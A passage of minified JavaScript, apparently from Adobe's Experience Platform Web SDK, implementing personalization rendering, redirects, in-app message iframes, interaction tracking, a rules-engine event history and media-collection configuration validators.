t={...e},{content:a,selector:n}=t;if(ol(a))return t;if(null==n)return t;const o=Cc(n);return qc(o[0],xe)?(t.type=Wd,t.content=yu(a),t):t},Pu=e=>t=>t?e.reduce(((e,t)=>({...e,...t(e)})),t):t,Du=({preprocess:e,isPageWideSurface:t})=>{const a=(t,a)=>{const{id:n,schema:o,data:r,characteristics:{trackingLabel:i}={}}=t,s=r?r.type:void 0,l=e(r);return{getId:()=>n,getSchema:()=>o,getSchemaType:()=>s,getData:()=>l,getProposition:()=>a,getTrackingLabel:()=>i,getOriginalItem:()=>t,toString:()=>JSON.stringify(t),toJSON:()=>t}};return(e,n=!0,o=!1)=>{const{id:r,scope:i,scopeDetails:s,items:l=[]}=e,{characteristics:{scopeType:c}={}}=s||{};return{getScope:()=>i,getScopeType:()=>i===ko||t(i)?zd:c===qd?qd:Zd,getItems(){return l.map((e=>a(e,this)))},getNotification:()=>({id:r,scope:i,scopeDetails:s}),getId:()=>r,toJSON:()=>e,shouldSuppressDisplay:()=>o,addToReturnValues(t,a,o,r){n&&(t.push({...e,items:o.map((e=>e.getOriginalItem())),renderAttempted:r}),r||a.push({...e,items:o.map((e=>e.getOriginalItem()))}))}}}},Cu=()=>{let e=Promise.resolve([]);return{concat(t){e=e.then((e=>t.then((t=>e.concat(t))).catch((()=>e))))},clear(){const t=e;return e=Promise.resolve([]),t}}},Su=()=>({render:zt,setRenderAttempted:!0,includeInNotification:!0});const wu="always",Vu="never",Iu="decoratedElementsOnly",ju=[wu,Vu,Iu],Eu="data-aep-interact-id",Ou="data-aep-click-label",ku="data-aep-click-token";let xu=0;const Ru=(e,t)=>t?parseInt(t,10):++xu,Tu=(e,t)=>!!e&&!!e[t]&&[wu,Iu].includes(e[t]),Au=(e,t,a,n,o,r,i,s)=>{const{scopeDetails:l={}}=i,{decisionProvider:c}=l;return Tu(e,c)||t===Kd?e=>{if(!e.tagName)return;const t=Ru(a,Vc(e,Eu));s(a,n,r,i,t),wc(e,Eu,t),o&&!Vc(e,Ou)&&wc(e,Ou,o)}:zt};var Lu=(e,t)=>e!==qd?{shouldRender:()=>!0,markAsRendered:()=>{}}:{shouldRender:e=>!e||!(e.dataset.adobePropositionIds??"").split(",").includes(t),markAsRendered:e=>{const a=(e.dataset.adobePropositionIds??"").split(",");a.includes(t)||a.push(t),e.dataset.adobePropositionIds=a.sort().join(",")}},Nu=({modules:e,logger:t,storeInteractionMeta:a,storeClickMeta:n,autoCollectPropositionInteractions:o})=>r=>{const{type:i,selector:s}=r.getData()||{};if(!i)return t.warn("Invalid DOM action data: missing type.",r.getData()),{setRenderAttempted:!1,includeInNotification:!1};if(i===Kd)return s?(n({selector:s,meta:{...r.getProposition().getNotification(),trackingLabel:r.getTrackingLabel(),scopeType:r.getProposition().getScopeType()}}),{setRenderAttempted:!0,includeInNotification:!1}):(t.warn("Invalid DOM action data: missing selector.",r.getData()),{setRenderAttempted:!1,includeInNotification:!1});if(!e[i])return t.warn("Invalid DOM action data: unknown type.",r.getData()),{setRenderAttempted:!1,includeInNotification:!1};const l=Lu(r.getProposition().getScopeType(),r.getId()),c=Au(o,i,r.getProposition().getId(),r.getId(),r.getTrackingLabel(),r.getProposition().getScopeType(),r.getProposition().getNotification(),a);return{render:()=>e[i](r.getData(),c,l),setRenderAttempted:!0,includeInNotification:!0}},Mu=({modules:e,logger:t,storeInteractionMeta:a,autoCollectPropositionInteractions:n})=>o=>{const{type:r,selector:i}=o.getData()||{};if(!i||!r)return{setRenderAttempted:!1,includeInNotification:!1};if(!e[r])return t.warn("Invalid HTML content data",o.getData()),{setRenderAttempted:!1,includeInNotification:!1};const s=Au(n,r,o.getProposition().getId(),o.getId(),o.getTrackingLabel(),o.getProposition().getScopeType(),o.getProposition().getNotification(),a),l=Lu(o.getProposition().getScopeType(),o.getId());return{render:()=>e[r](o.getData(),s,l),setRenderAttempted:!0,includeInNotification:!0}};const Wu="BODY";var Ku=({logger:e,executeRedirect:t,collect:a})=>n=>{const{content:o}=n.getData()||{};return o?{render:()=>(sd(Wu),a({decisionsMeta:[n.getProposition().getNotification()],documentMayUnload:!0}).then((()=>(e.logOnContentRendering({status:"rendering-redirect",detail:{propositionDetails:n.getProposition().getNotification(),redirect:o},message:`Redirect action ${n.toString()} executed.`,logLevel:"info"}),t(o)))).catch((e=>{throw ld(Wu),e}))),setRenderAttempted:!0,onlyRenderThis:!0}:(e.warn("Invalid Redirect data",n.getData()),{})},Gu=({schemaProcessors:e,logger:t})=>{const a=(e,a)=>()=>Promise.resolve().then(e).then((()=>(t.enabled&&t.info(`Action ${a.toString()} executed.`),a.toJSON()))).catch((e=>{const{message:n,stack:o}=e,r=`Failed to execute action ${a.toString()}. ${n} ${o}`;t.logOnContentRendering({status:"rendering-failed",detail:{propositionDetails:a.getProposition().getNotification(),item:a.toJSON()},error:e,message:r,logLevel:"warn"})})),n=async(e,t)=>{const a=(await Promise.allSettled(e.map((e=>e())))).filter((e=>"fulfilled"===e.status)).map((e=>e.value));if(t&&Ae(a))return{...t,items:a}},o=t=>{const a=e[t.getSchema()];return a?a(t):{}},r=({renderers:e,returnedPropositions:t,returnedDecisions:r,items:i,proposition:s})=>{let l,c,d,u,m=[...e],g=[...t],p=[...r],h=[],f=[],b=[],v=!1,y=!1,_=0;for(;i.length>_;){if(u=i[_],({render:l,setRenderAttempted:c,includeInNotification:d,onlyRenderThis:y}=o(u)),y){g=[],p=[],c?(h=[u],f=[]):(h=[],f=[u]),m=[],b=[l],v=d;break}l&&b.push(a(l,u)),d&&(v=!0),c?h.push(u):f.push(u),_+=1}if(b.length>0){const e=v?s.getNotification():void 0;m.push((()=>n(b,e)))}else v&&m.push((()=>Promise.resolve(s.getNotification())));return h.length>0&&s.addToReturnValues(g,p,h,!0),f.length>0&&s.addToReturnValues(g,p,f,!1),{renderers:m,returnedPropositions:g,returnedDecisions:p,onlyRenderThis:y}};return(e,a=[])=>{let n,o,i,s=[],l=[],c=[],d=0;for(;e.length>d&&(o=e[d],i=o.getItems(),({renderers:s,returnedPropositions:l,returnedDecisions:c,onlyRenderThis:n}=r({renderers:s,returnedPropositions:l,returnedDecisions:c,items:i,proposition:o})),!n);)d+=1;return n&&e.forEach(((e,t)=>{t!==d&&e.addToReturnValues(l,c,e.getItems(),!1)})),a.forEach((e=>{e.addToReturnValues(l,c,e.getItems(),!1)})),{returnedPropositions:l,returnedDecisions:c,render:()=>Promise.all(s.map((e=>e()))).then((e=>{const a=e.filter((e=>e)),n=a.map((e=>{const{id:t,scope:a,scopeDetails:n}=e;return{id:t,scope:a,scopeDetails:n}}));if(Ae(a)){const e=Dt(a,(e=>e.scope));t.logOnContentRendering({status:"rendering-succeeded",detail:{...e},message:`Scopes: ${JSON.stringify(e)} successfully executed.`,logLevel:"info"})}return n}))}}};const Uu=()=>{let e=0;return t=>{const{items:a=[]}=t;return!!a.some((e=>e.schema===Hl))&&(e+=1,e>1)}};var Fu=({processPropositions:e,createProposition:t,notificationHandler:a})=>({renderDecisions:n,propositions:o,event:r,personalization:i={}})=>{if(!n)return Promise.resolve();const{sendDisplayEvent:s=!0}=i,l=r?r.getViewName():void 0,c=Uu(),d=o.map((e=>t(e,!0,c(e)))),{render:u,returnedPropositions:m}=e(d),g=a(n,s,l),p=d.reduce(((e,t)=>(e[t.getId()]=t,e)),{});return u().then((e=>{const t=e.filter((e=>!p[e.id].shouldSuppressDisplay())),a=e.filter((e=>p[e.id].shouldSuppressDisplay()));g(t,a)})),Promise.resolve({propositions:m})};const $u="text/html",Bu="application/json",Hu="defaultContent",qu=["content","contentType"],zu=["mobileParameters","webParameters","html"],Zu=(e,t)=>{for(let a=0;a<qu.length;a+=1){const n=qu[a];if(!Object.prototype.hasOwnProperty.call(e,n))return t.warn(`Invalid in-app message data: missing property '${n}'.`,e),!1}const{content:a,contentType:n}=e;if(n===Bu)for(let n=0;n<zu.length;n+=1){const o=zu[n];if(!Object.prototype.hasOwnProperty.call(a,o))return t.warn(`Invalid in-app message data.content: missing property '${o}'.`,e),!1}return!0};var Qu=({modules:e,logger:t})=>a=>{const n=a.getData(),o=a.getProposition(),r={...o.getNotification()},i=o.shouldSuppressDisplay();if(!n)return t.warn("Invalid in-app message data: undefined.",n),{};const{type:s=Hu}=n;return e[s]?Zu(n,t)?r?{render:()=>i?null:e[s]({...n,meta:r}),setRenderAttempted:!0,includeInNotification:!0}:(t.warn("Invalid in-app message meta: undefined.",r),{}):{}:(t.warn("Invalid in-app message data: unknown type.",n),{})};const Ju=e=>{const t=$e(`#${e}`,document);t&&t.length>0&&st(t[0])},Xu=e=>{const t={};if(!e||"a"!==e.tagName.toLowerCase())return t;const{href:a}=e;if(!a||!a.startsWith("adbinapp://"))return t;const n=a.split("?"),o=n[0].split("://")[1],r=e.innerText,i=e.getAttribute("data-uuid")||"";let s,l;if(Ae(n)){const e=ie.default.parse(n[1]);s=e.interaction||"",l=gi(e.link||"")}return{action:o,interaction:s,link:l,label:r,uuid:i}};var Yu=e=>(t,a=!1)=>(a?e.location.href=t:e.location.replace(t),new Promise((()=>{})));const em="alloy-messaging-container",tm="alloy-overlay-container",am="alloy-content-iframe",nm=()=>[em,tm].forEach(Ju),om=(e,t=Yu(window))=>a=>{a.preventDefault(),a.stopImmediatePropagation();const{target:n}=a,o="a"===n.tagName.toLowerCase()?n:n.closest("a");if(!o)return;const{action:r,interaction:i,link:s,label:l,uuid:c}=Xu(o);e(r,{label:l,id:i,uuid:c,link:s}),"dismiss"===r&&nm(),qt(s)&&s.length>0&&t(s,!0)},rm=(e,t)=>{const a=(new DOMParser).parseFromString(e,$u),n=a.querySelector("script");n&&n.setAttribute("nonce",Nc());const o=we("iframe",{src:URL.createObjectURL(new Blob([a.documentElement.outerHTML],{type:"text/html"})),id:am});return o.addEventListener("load",(()=>{const{addEventListener:e}=o.contentDocument||o.contentWindow.document;e("click",t)})),o},im=(e,t,a,n)=>{[{id:tm,element:n},{id:em,element:a},{id:am,element:e}].forEach((({id:e,element:a})=>{const{style:n={},params:o={}}=t[e];Object.assign(a.style,n);const{parentElement:r="body",insertionMethod:i="appendChild",enabled:s=!0}=o,l=document.querySelector(r);s&&l&&"function"==typeof l[i]&&l[i](a)}))},sm=e=>{const{verticalAlign:t,width:a,horizontalAlign:n,backdropColor:o,height:r,cornerRadius:i,horizontalInset:s,verticalInset:l,uiTakeover:c=!1}=e,d={width:a?`${a}%`:"100%",backgroundColor:o||"rgba(0, 0, 0, 0.5)",borderRadius:i?`${i}px`:"0px",border:"none",position:c?"fixed":"relative",overflow:"hidden"};return"left"===n?d.left=s?`${s}%`:"0":"right"===n?d.right=s?`${s}%`:"0":"center"===n&&(d.left="50%",d.transform="translateX(-50%)"),"top"===t?d.top=l?`${l}%`:"0":"bottom"===t?(d.position="fixed",d.bottom=l?`${l}%`:"0"):"center"===t&&(d.top="50%",d.transform=("center"===n?`${d.transform} `:"")+"translateY(-50%)",d.display="flex",d.alignItems="center",d.justifyContent="center"),d.height=r?`${r}vh`:"100%",d},lm=e=>{const{backdropOpacity:t,backdropColor:a}=e;return{position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"transparent",opacity:t||.5,backgroundColor:a||"#FFFFFF"}},cm=["enabled","parentElement","insertionMethod"],dm=e=>{if(!e)return!1;const t=Object.keys(e);if(!t.includes(em))return!1;if(!t.includes(tm))return!1;const a=Object.values(e);for(let e=0;e<a.length;e+=1){if(!Sn(a[e],"style"))return!1;if(!Sn(a[e],"params"))return!1;for(let t=0;t<cm.length;t+=1)if(!Sn(a[e].params,cm[t]))return!1}return!0},um=e=>{if(!e)return;const{uiTakeover:t=!1}=e;return{[am]:{style:{border:"none",width:"100%",height:"100%"},params:{enabled:!0,parentElement:"#alloy-messaging-container",insertionMethod:"appendChild"}},[em]:{style:sm(e),params:{enabled:!0,parentElement:"body",insertionMethod:"appendChild"}},[tm]:{style:lm(e),params:{enabled:!0===t,parentElement:"body",insertionMethod:"appendChild"}}}},mm=(e={},t)=>{nm();const{content:a,contentType:n,mobileParameters:o}=e;let{webParameters:r}=e;if(n!==$u)return;const i=we("div",{id:em}),s=rm(a,om(t)),l=we("div",{id:tm});dm(r)||(r=um(o)),r&&im(s,r,i,l)};var gm=(e,t)=>new Promise((a=>{const{meta:n}=e;mm(e,((e,a)=>{const o={};o[ic.INTERACT]=rc,-1!==Object.values(ic).indexOf(e)&&(o[e]=rc),t({decisionsMeta:[n],propositionAction:a,eventType:tc,propositionEventTypes:Object.keys(o)})})),a({meta:n})})),pm=e=>({defaultContent:t=>gm(t,e)}),hm=(e,t)=>(a,n,o)=>{if(!a)return()=>{};if(!n){const e=ye();return t.concat(e.promise),e.resolve}return(t=[],a=[])=>{Ae(t)&&e({decisionsMeta:t,viewName:o}),Ae(a)&&e({decisionsMeta:a,eventType:oc,propositionAction:{reason:"Conflict"},viewName:o})}},fm=({showContainers:e,consent:t})=>()=>{const{state:a,wasSet:n}=t.current();a===Hn&&n?e():t.awaitConsent().catch(e)};const bm=e=>{const{documentElement:t}=document;let a=e;const n=new Set;let o,r;for(;a&&a!==t&&!(a instanceof ShadowRoot);){const e=Vc(a,Eu);e&&n.add(e),o=o||Vc(a,Ou),r=r||Vc(a,ku),a=a.parentNode}return{interactIds:[...n],clickLabel:o,clickToken:r}},vm=e=>{const t=e.find((e=>e.scopeType===qd));return t?t.scope:void 0},ym=(e,t,a)=>n=>{const{scopeDetails:o={}}=n,{decisionProvider:r}=o;return e[r]===wu||e[r]===Iu&&(t||a)};var _m=(e,t,a)=>{const{interactIds:n,clickLabel:o="",clickToken:r}=bm(e),i=ym(a,o,r);if(0===n.length)return{};const s=t(n).filter(i);return{decisionsMeta:Qd(s),propositionActionLabel:o,propositionActionToken:r,viewName:vm(s)}};const Pm="personalization:decisions",Dm="AJO",Cm="TGT",Sm=({config:e,logger:t,eventManager:a,consent:n})=>{const{targetMigrationEnabled:o,prehidingStyle:r,autoCollectPropositionInteractions:i}=e,s=Fd({eventManager:a,mergeDecisionsMeta:tu}),l=dd(t),c=cd(t),{storeInteractionMeta:d,getInteractionMetas:u}=cu(),{storeClickMeta:m,getClickSelectors:g,getClickMetas:p}=lu(),h=pu({window:window}),f=Ud(),b=Pu([_u,bu]),v=Du({preprocess:b,isPageWideSurface:Ml}),y=ru({createProposition:v}),_=Yu(window),P={[Kl]:Su,[Gl]:Nu({modules:f,logger:t,storeInteractionMeta:d,storeClickMeta:m,autoCollectPropositionInteractions:i}),[Ul]:Mu({modules:f,logger:t,storeInteractionMeta:d,autoCollectPropositionInteractions:i}),[Bl]:Ku({logger:t,executeRedirect:_,collect:s}),[Hl]:Qu({modules:pm(s),logger:t})},D=Gu({schemaProcessors:P,logger:t}),C=Cu(),S=hm(s,C),w=Bd({prehidingStyle:r,showContainers:l,hideContainers:c,mergeQuery:au,processPropositions:D,createProposition:v,notificationHandler:S,consent:n,logger:t}),V=ou({mergeDecisionsMeta:tu,collectInteractions:_m,collectClicks:Yd,getInteractionMetas:u,getClickMetas:p,getClickSelectors:g,autoCollectPropositionInteractions:i}),I=iu({processPropositions:D,viewCache:y,logger:t}),j=gu({processPropositions:D,createProposition:v,renderedPropositions:C,viewCache:y}),E=hu({targetMigrationEnabled:o}),O=Fu({processPropositions:D,createProposition:v,notificationHandler:S}),k=fm({showContainers:l,consent:n});return gc({getPageLocation:h,logger:t,fetchDataHandler:w,viewChangeHandler:I,onClickHandler:V,isAuthoringModeEnabled:eu,mergeQuery:au,viewCache:y,showContainers:l,applyPropositions:j,setTargetMigration:E,mergeDecisionsMeta:tu,renderedPropositions:C,onDecisionHandler:O,handleConsentFlicker:k})};Sm.namespace="Personalization";const wm=ju.map((e=>Pn(e)));Sm.configValidators=Sn({prehidingStyle:wn().nonEmpty(),targetMigrationEnabled:yn().default(!1),autoCollectPropositionInteractions:Sn({[Dm]:fn(wm).default(wu),[Cm]:fn(wm).default(Vu)}).default({[Dm]:wu,[Cm]:Vu}).noUnknownFields()});const Vm=e=>null!==e&&"object"==typeof e&&Object.getPrototypeOf(e)===Object.prototype,Im=(e,t={},a=[])=>(Object.keys(e).forEach((n=>{Vm(e[n])||Array.isArray(e[n])?Im(e[n],t,[...a,n]):t[[...a,n].join(".")]=e[n]})),t);var jm=e=>Vm(e)?Im(e):e,Em=({renderDecisions:e,decisionProvider:t,applyResponse:a,event:n,personalization:o,decisionContext:r})=>{const i={...jm(n.getContent()),...r};return({response:r})=>{if(t.addPayloads(r.getPayloadsByType(Pm)),!n.hasQuery())return{propositions:[]};const s=t.evaluate(i);return a({renderDecisions:e,propositions:s,event:n,personalization:o})}};const Om={MATCHER:"matcher",GROUP:"group",HISTORICAL:"historical"},km={EQUALS:"eq",NOT_EQUALS:"ne",EXISTS:"ex",NOT_EXISTS:"nx",GREATER_THAN:"gt",GREATER_THAN_OR_EQUAL_TO:"ge",LESS_THAN:"lt",LESS_THAN_OR_EQUAL_TO:"le",CONTAINS:"co",NOT_CONTAINS:"nc",STARTS_WITH:"sw",ENDS_WITH:"ew"},xm={AND:"and",OR:"or"},Rm={ORDERED:"ordered",MOST_RECENT:"mostRecent"},Tm={[km.EQUALS]:d(),[km.NOT_EQUALS]:u(),[km.EXISTS]:m(),[km.NOT_EXISTS]:g(),[km.GREATER_THAN]:h(),[km.GREATER_THAN_OR_EQUAL_TO]:f(),[km.LESS_THAN]:b(),[km.LESS_THAN_OR_EQUAL_TO]:v(),[km.CONTAINS]:y(),[km.NOT_CONTAINS]:_(),[km.STARTS_WITH]:P(),[km.ENDS_WITH]:D()},Am="eventId",Lm="eventType",Nm=["iam.eventType",Lm,"type"],Mm=["iam.id","id"],Wm=(e,t,a)=>{switch(t){case km.GREATER_THAN:return e>a;case km.GREATER_THAN_OR_EQUAL_TO:return e>=a;case km.LESS_THAN:return e<a;case km.LESS_THAN_OR_EQUAL_TO:return e<=a;case km.EQUALS:return e===a;case km.NOT_EQUALS:return e!==a;default:return!1}},Km=(e,t)=>{for(let a=0;a<t.length;a+=1)if(!S(e[t[a]]))return t[a];throw new Error("The event does not match the expected schema.")},Gm=e=>{const t=structuredClone(e);return[[Km(t,Nm),Lm],[Km(t,Mm),Am]].forEach((([e,a])=>{e!==a&&(t[a]=t[e],delete t[e])})),t},Um="TGT",Fm="DEFAULT",$m="ECID",Bm="<key>",Hm="<identity>",qm=Q(X,(e=>e.join("-"))),zm=100,Zm=Q(Y);var Qm=e=>{const t=structuredClone(e),a=Object.keys(t).sort().reduce(((e,a)=>{const n=t[a];return null==n||""===n?e:e+=`${a}:${n}`}),"");return pt(a)},Jm=e=>{const t=new Date;return t.setDate(t.getDate()-e),t};const Xm=1e3,Ym=30,eg="events",tg=2097152,ag={TYPE:"~type",SOURCE:"~source"},ng={EDGE:"com.adobe.eventType.edge",RULES_ENGINE:"com.adobe.eventType.rulesEngine"},og={REQUEST:"com.adobe.eventSource.requestContent"},rg="cjmiam",ig="schema",sg="insert",lg="insertIfNotExists";var cg=(e=Ym,t=Xm)=>a=>{let n=Object.entries(a).reduce(((e,[t,{timestamps:a=[]}])=>(a.forEach((a=>{e.push({key:t,timestamp:a})})),e)),[]);const o=Jm(e);return n=n.filter((({timestamp:e})=>e>=o)),n.sort(((e,t)=>e.timestamp-t.timestamp)),n=n.slice(-t),n.reduce(((e,{key:t,timestamp:a})=>(e[t]||(e[t]={timestamps:[]}),e[t].timestamps.push(a),e)),{})},dg=e=>{const{_experience:t}=e||{};return!!t&&"object"==typeof t};const ug=e=>e?.scopeDetails?.activity?.id,mg=e=>e?.scopeDetails?.decisionProvider,gg=(e,t)=>a=>{try{const a=e.getItem(t);return[JSON.parse(a),a.length]}catch{}return[a,0]},pg=(e,t)=>a=>{e.setItem(t,JSON.stringify(a))},hg=()=>{const e={};return{getItem:t=>t in e?e[t]:null,setItem:(t,a)=>{e[t]=a}}},fg=e=>{e.clear()};var bg=(e=[])=>Array.isArray(e)?e.flat(1/0):e,vg=(e,t,a)=>{const{html:n,mobileParameters:o}=a;return{schema:Hl,data:{mobileParameters:o,webParameters:{},content:n,contentType:$u},id:e}},yg=(e,t,a)=>{const{schema:n,data:o,id:r}=a;return{schema:n,data:o,id:r||e}};const _g={[rg]:vg,[ig]:yg};var Pg=()=>e=>{const{id:t,type:a,detail:n}=e;return"function"==typeof _g[a]?_g[a](t,a,n):n};const Dg=e=>{const{schema:t,data:a}=e;if(t===$l)return!0;if(t!==Fl)return!1;try{const e="string"==typeof a.content?JSON.parse(a.content):a.content;return e&&Object.prototype.hasOwnProperty.call(e,"version")&&Object.prototype.hasOwnProperty.call(e,"rules")}catch{return!1}};var Cg=(e,t)=>{const a=Pg(),n=ug(e),o=[],r=e=>{const{data:t={},schema:a}=e,n=a===$l?t:t.content;n&&o.push(re("string"==typeof n?JSON.parse(n):n,{generateEventHash:Qm}))},i=r=>{const i=t.getEvent(ec,n),s=i?.timestamps[0],l=bg(o.map((e=>e.execute(r)))).map(a).map((e=>{const a=t.addEvent({eventType:ic.TRIGGER,eventId:n}).timestamps[0];return{...e,data:{...e.data,qualifiedDate:a,displayedDate:s}}}));return{...e,items:l}};return Array.isArray(e.items)&&e.items.filter(Dg).forEach(r),{rank:e?.scopeDetails?.rank||1/0,evaluate:i,isEvaluable:o.length>0}},Sg=({eventRegistry:e})=>{const t={},a=a=>{const n=ug(a);if(!n)return;const o=Cg(a,e);o.isEvaluable&&(t[n]=o)};return{addPayload:a,addPayloads:e=>{e.forEach(a)},evaluate:(e={})=>Object.values(t).sort((({rank:e},{rank:t})=>e-t)).map((t=>t.evaluate(e))).filter((e=>e.items.length>0))}},wg=e=>{const t=[];return e.forEach((e=>{const a=[];e.items.forEach((e=>{e.schema===zl?t.push({operation:e.data.operation,event:{eventId:e.data.content["iam.id"],eventType:e.data.content["iam.eventType"]}}):a.push(e)})),e.items=a})),t},Vg=({lifecycle:e,eventRegistry:t})=>({renderDecisions:a=!1,propositions:n=[],event:o,personalization:r})=>{if(e){const i=wg(n);t.addEventPayloads(i),e.onDecision({renderDecisions:a,propositions:n,event:o,personalization:r})}return{propositions:n}},Ig=({storage:e,logger:t})=>{let a,n,o,r=e;const i=e=>{r=e;const t=gg(r,eg);if(a=pg(r,eg),[n,o]=t({}),o>tg){const e=cg();n=e(n),a(n)}};i(e);const s=(e={eventType:null,eventId:null},o=sg)=>{const{eventType:r,eventId:i}=e;if(!r||!i)return;const s=Qm(e);if(o===lg&&n[s])return;n[s]&&Array.isArray(n[s].timestamps)||(n[s]={timestamps:[]});const l=(new Date).getTime();return n[s].timestamps.push(l),n[s].timestamps.sort(),t.info("[Event History] Added event for",e,"with hash",s,"and timestamp",l),a(n),n[s]},l=(e=[])=>e.map((({operation:e,event:t})=>s(t,e)));return{addExperienceEdgeEvent:e=>{const{xdm:t}=e.getContent();if(!dg(t))return;const{_experience:{decisioning:{propositionEventType:a={},propositionAction:{id:n}={},propositions:o=[]}={}}}=t;Object.keys(a).filter((e=>a[e]===rc)).forEach((e=>{o.forEach((t=>{mg(t)===Dm&&s({eventId:ug(t),eventType:e,action:n})}))}))},addEvent:s,addEventPayloads:l,getEvent:(e,t)=>{const a=Qm({eventType:e,eventId:t});if(n[a])return n[a]},toJSON:()=>n,setStorage:i}},jg=({eventRegistry:e,window:t,getBrowser:a})=>{const n=(new Date).getTime(),o=()=>({title:t.title,url:t.url,...Jt(t.url)}),r=()=>({url:t.referrer,...Jt(t.referrer)}),i=()=>{const e=new Date,t=e.getTime();return{pageLoadTimestamp:n,currentTimestamp:t,currentDate:e.getDate(),"~state.com.adobe.module.lifecycle/lifecyclecontextdata.dayofweek":e.getDay()+1,"~state.com.adobe.module.lifecycle/lifecyclecontextdata.hourofday":e.getHours(),currentMinute:e.getMinutes(),currentMonth:e.getMonth(),currentYear:e.getFullYear(),pageVisitDuration:t-n,"~timestampu":t/1e3,"~timestampz":e.toISOString()}},s=()=>({height:t.height,width:t.width,scrollY:t.scrollY,scrollX:t.scrollX}),l={browser:{name:a()},page:o(),referringPage:r()},c=()=>({...l,...i(),window:s(),"~sdkver":kr});return{getContext:(t={})=>{const a={...c(),...t};return{...jm(a),events:e.toJSON()}}}};const Eg=(e,...t)=>t,Og=()=>!0,kg=()=>{let e=Eg,t=Og,a=0;const n={},o=e=>()=>{delete n[e]},r=(e,t)=>"function"!=typeof e?()=>{}:(a+=1,n[a]={callback:e,params:t},{id:a,unsubscribe:o(a)}),i=(...a)=>{Object.values(n).forEach((({callback:n,params:o})=>{const r=e(o,...a);t(o,...r)&&n(...r)}))},s=(a,...o)=>{if(!a||!n[a])return;const{callback:r,params:i}=n[a],s=e(i,...o);t(i,...s)&&r(...s)};return{add:r,emit:i,emitOne:s,hasSubscriptions:()=>Object.keys(n).length>0,setEmissionPreprocessor:t=>{"function"==typeof t&&(e=t)},setEmissionCondition:e=>{"function"==typeof e&&(t=e)}}},xg=({options:e})=>Sn({surfaces:vn(wn()).uniqueItems(),schemas:vn(wn()).uniqueItems(),callback:_n().required()}).noUnknownFields()(e),Rg=e=>{const{id:t,scope:a,scopeDetails:n}=e;return{id:t,scope:a,scopeDetails:n}};var Tg=({collect:e})=>{let t=()=>{};const a=new Set,n=e=>[ic.INTERACT,ic.DISMISS].includes(e),o=(e,t,o)=>{const r=[e,t].join("-"),i=!o.has(r)&&(n(e)||!a.has(r));return o.add(r),a.add(r),i},r=(t,a=[])=>{if(!(a instanceof Array))return Promise.resolve();if(!Object.values(ic).includes(t))return Promise.resolve();const n=[],r=new Set;return a.forEach((e=>{const a=Rg(e);o(t,a.id,r)&&n.push(a)})),n.length>0?e({decisionsMeta:n,eventType:dc(t),documentMayUnload:!0}):Promise.resolve()},i=kg(),s=(e,t)=>{const{surfacesFilter:a,schemasFilter:n}=e;return[{propositions:t.filter((e=>!a||a.includes(e.scope))).map((e=>{const{items:t=[]}=e;return{...e,items:t.filter((e=>!n||n.includes(e.schema)))}})).filter((e=>e.items.length>0))},r]};i.setEmissionPreprocessor(s);const l=({surfaces:e,schemas:a,callback:n})=>{const{id:o,unsubscribe:r}=i.add(n,{surfacesFilter:e instanceof Array?e:void 0,schemasFilter:a instanceof Array?a:void 0});return t(o),Promise.resolve({unsubscribe:r})};return{refresh:e=>{t=t=>{t?i.emitOne(t,e):i.emit(e)},t()},command:{optionsValidator:e=>xg({options:e}),run:l}}};const Ag=({options:e})=>Sn({renderDecisions:yn(),personalization:Sn({decisionContext:Sn({})})}).noUnknownFields()(e);var Lg=({contextProvider:e,decisionProvider:t})=>({optionsValidator:e=>Ag({options:e}),run:({renderDecisions:a,decisionContext:n,applyResponse:o})=>o({renderDecisions:a,propositions:t.evaluate(e.getContext(n))})});const Ng=({config:e,eventManager:t,createNamespacedStorage:a,consent:n,getBrowser:o,logger:r})=>{const{orgId:i,personalizationStorageEnabled:s}=e,l=Fd({eventManager:t,mergeDecisionsMeta:tu}),c=a(`${_t(i)}.decisioning.`);s||fg(c.persistent);const d=Ig({storage:hg(),logger:r}),u=Sg({eventRegistry:d}),m=jg({eventRegistry:d,window:window,getBrowser:o}),g=Lg({contextProvider:m,decisionProvider:u}),p=Tg({collect:l});let h;return{lifecycle:{onDecision({propositions:e}){p.refresh(e)},onComponentsRegistered(e){h=Vg({lifecycle:e.lifecycle,eventRegistry:d}),s&&n.awaitConsent().then((()=>{d.setStorage(c.persistent)})).catch((()=>{c&&fg(c.persistent)}))},onBeforeEvent({event:e,renderDecisions:t,personalization:a={},onResponse:n=zt}){const{decisionContext:o={}}=a;n(Em({renderDecisions:t,decisionProvider:u,applyResponse:h,event:e,personalization:a,decisionContext:m.getContext({[ag.TYPE]:ng.EDGE,[ag.SOURCE]:og.REQUEST,...o})}))},onBeforeRequest({request:e}){const t=e.getPayload().toJSON(),{events:a=[]}=t;0!==a.length&&a.forEach((e=>d.addExperienceEdgeEvent(e)))}},commands:{evaluateRulesets:{run:({renderDecisions:e,personalization:t={}})=>{const{decisionContext:a={}}=t;return g.run({renderDecisions:e,decisionContext:{[ag.TYPE]:ng.RULES_ENGINE,[ag.SOURCE]:og.REQUEST,...a},applyResponse:h})},optionsValidator:g.optionsValidator},subscribeRulesetItems:p.command}}};Ng.namespace="RulesEngine",Ng.configValidators=Sn({personalizationStorageEnabled:yn().default(!1)});var Mg=Sn({streamingMedia:Sn({channel:wn().nonEmpty().required(),playerName:wn().nonEmpty().required(),appVersion:wn(),mainPingInterval:Dn().minimum(10).maximum(50).default(10),adPingInterval:Dn().minimum(1).maximum(10).default(10)}).noUnknownFields()}),Wg=({options:e})=>fn([Sn({playerId:wn().required(),getPlayerDetails:_n().required(),xdm:Sn({mediaCollection:Sn({sessionDetails:Sn(bn()).required()})}),edgeConfigOverrides:jn}).required(),Sn({xdm:Sn({mediaCollection:Sn({playhead:Dn().required(),sessionDetails:Sn(bn()).required()})}),edgeConfigOverrides:jn}).required()],"an object with playerId, getPlayerDetails and xdm.mediaCollection.sessionDetails, or an object with xdm.mediaCollection.playhead and xdm.mediaCollection.sessionDetails")(e),Kg=({options:e})=>fn([Sn({playerId:wn().required(),xdm:Sn({eventType:Vn(...Object.values(Qs)).required(),
